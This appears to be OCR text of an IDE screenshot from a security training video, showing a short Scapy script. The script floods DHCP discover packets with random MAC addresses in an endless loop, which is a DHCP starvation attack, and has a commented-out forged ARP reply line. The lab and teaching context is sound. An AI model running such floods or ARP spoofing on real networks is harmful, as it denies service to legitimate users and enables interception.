 py_test arp.py
arp
Project
test.py exp.py arp.py arparp.py
漏洞银行 | BUGBANK bilibili
大咖面对面
1: Project
py_test ~/IdeaProjects/py_test
.idea
arp.py
arp1.py
arparp.py
exp.py
py_test.iml
test.py
External Libraries
Scratches and Consoles
1 #coding=utf-8
2 from scapy.all import *
3 ETH=Ether(dst='ff:ff:ff:ff:ff:ff',src=RandMAC(),type=0x0800)
4 ip=IP(src='0.0.0.0',dst='255.255.255.255')
5 udp=UDP(sport=68,dport=67)
6 bootp=BOOTP(chaddr=RandMAC(),xid=random.randint(1,900000000),flags=0x8000)
7 dhcp=DHCP(options=[('message-type','discover')])
8 #arp=ARP(hwsrc=RandMAC(),psrc='1.1.1.1',hwdst=RandMAC(),pdst='1.1.1.2',op=2)
9 packet=ETH/ip/udp/bootp/dhcp
10
11 sendp(packet,iface='vmnet8',loop=1)
SciView
Database
m Maven
Run: arp
7: Structure
2: Favorites
漏洞银行
BUGBANK.CN
4: Run 5: Debug 6: TODO Terminal
Event Log
3:60 LF UTF-8 4 spaces